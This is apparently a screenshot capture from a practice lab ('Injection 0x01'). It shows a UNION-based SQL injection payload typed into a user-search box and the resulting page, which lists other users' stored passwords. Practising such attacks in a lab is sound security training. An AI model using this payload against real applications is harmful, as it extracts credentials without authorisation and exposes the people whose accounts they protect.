 Labs / Injection 0x01
User search
jeremy' union select null,null,password from injection0x01#
Username: jeremy - Email: jeremy@example.com
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword